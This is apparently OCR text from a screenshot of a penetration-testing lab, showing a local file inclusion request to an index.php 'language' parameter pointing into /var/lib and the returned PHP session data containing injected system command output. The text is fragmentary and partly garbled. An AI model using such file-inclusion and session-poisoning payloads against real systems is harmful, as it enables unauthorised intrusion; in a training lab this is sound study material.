 Burp
178.128.40.63:31009/index.php?language=/var/lib/
reight Language
History
CONTAINERS
page|s:31:"Linux lfirce-7887-6bc995cdfc-s7l9v
4.19.0-11-amd64 #1 SMP Debian 4.19.146-1
(2020-09-17) x86_64 x86_64 x86_64 GNU/Linux
";preference|s:7:"Spanish";
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read More